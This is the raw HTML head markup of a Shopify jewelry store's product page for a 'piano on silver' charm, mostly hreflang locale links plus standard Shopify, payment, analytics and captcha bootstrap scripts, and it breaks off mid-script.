<link rel="alternate" hreflang="es-RU" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-RU" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-RU" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-RW" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-RW" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-RW" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-RW" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-SA" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-SA" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-SA" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-SA" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-SB" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-SB" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-SB" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-SB" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-SC" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-SC" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-SC" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-SC" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-SD" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-SD" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-SD" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-SD" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-SG" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-SG" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-SG" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-SG" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-SH" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-SH" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-SH" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-SH" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-SI" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-SI" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-SI" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-SI" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-SJ" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-SJ" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-SJ" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-SJ" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-SK" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-SK" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-SK" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-SK" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-SL" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-SL" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-SL" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-SL" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-SM" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-SM" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-SM" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-SM" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-SN" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-SN" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-SN" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-SN" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-SO" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-SO" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-SO" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-SO" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-SR" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-SR" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-SR" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-SR" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-SS" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-SS" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-SS" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-SS" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-ST" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-ST" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-ST" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-ST" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-SV" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-SV" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-SV" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-SV" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-SX" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-SX" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-SX" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-SX" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-SZ" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-SZ" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-SZ" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-SZ" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-TA" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-TA" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-TA" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-TA" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-TC" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-TC" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-TC" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-TC" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-TD" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-TD" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-TD" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-TD" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-TF" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-TF" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-TF" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-TF" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-TG" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-TG" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-TG" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-TG" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-TH" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-TH" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-TH" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-TH" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-TJ" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-TJ" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-TJ" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-TJ" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-TK" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-TK" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-TK" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-TK" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-TL" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-TL" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-TL" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-TL" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-TM" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-TM" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-TM" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-TM" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-TN" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-TN" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-TN" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-TN" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-TO" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-TO" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-TO" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-TO" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-TR" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-TR" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-TR" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-TR" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-TT" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-TT" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-TT" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-TT" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-TV" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-TV" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-TV" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-TV" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-TZ" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-TZ" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-TZ" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-TZ" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-UG" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-UG" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-UG" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-UG" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-UM" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-UM" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-UM" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-UM" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-UY" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-UY" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-UY" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-UY" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-UZ" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-UZ" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-UZ" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-UZ" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-VA" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-VA" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-VA" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-VA" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-VC" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-VC" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-VC" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-VC" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-VE" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-VE" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-VE" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-VE" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-VG" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-VG" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-VG" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-VG" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-VN" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-VN" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-VN" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-VN" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-VU" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-VU" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-VU" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-VU" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-WF" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-WF" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-WF" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-WF" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-WS" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-WS" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-WS" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-WS" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-XK" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-XK" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-XK" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-XK" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-YE" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-YE" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-YE" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-YE" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-YT" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-YT" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-YT" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-YT" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-ZM" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-ZM" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-ZM" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-ZM" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" hreflang="en-ZW" href="https://charmsoff.com/products/piano-on-silver">
<link rel="alternate" hreflang="es-ZW" href="https://charmsoff.com/es/products/piano-on-silver">
<link rel="alternate" hreflang="fr-ZW" href="https://charmsoff.com/fr/products/piano-on-silver">
<link rel="alternate" hreflang="de-ZW" href="https://charmsoff.com/de/products/piano-on-silver">
<link rel="alternate" type="application/json+oembed" href="https://charmsoff.com/products/piano-on-silver.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-BQ"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-BQ&shop_id=79490941263" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":79490941263,"countryCode":"NL","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/79490941263","merchantName":"Charms Official","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Charms Official","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9ea41670a92ef51bf431a7e7378836bf","betas":["rich-media-storefront-analytics"],"domain":"charmsoff.com","predictiveSearch":true,"shopId":79490941263,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "3c4977-2.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.15968"};
Shopify.country = "BQ";
Shopify.theme = {"name":"Charms Official Theme - Bug Fixed by HC","id":186303643983,"schema_name":"Shrine PRO","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "charmsoff.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=3c4977-2.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=3c4977-2.myshopify.com","https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=3c4977-2.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=3c4977-2.myshopify.com","https:\/\/pps.triplewhale.systems\/main.js?shop=3c4977-2.myshopify.com","https:\/\/pixel.wetracked.io\/3c4977-2.myshopify.com\/events.js?shop=3c4977-2.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=3c4977-2.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-d15e0f017145ed0ee93979ead429e81a.js?shop=3c4977-2.myshopify.com","https:\/\/ext.spinwheelapp.com\/external\/v1\/9b5a55c6e19fbddb\/spps.js?shop=3c4977-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79490941263,"offset":3600,"reqid":"6ea112c7-b5d9-4b0c-b4f9-e674b6f90037-1768759644","pageurl":"charmsoff.com\/products\/piano-on-silver","u":"6c08b5cd04dd","p":"product","rtyp":"product","rid":8868656939343};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new 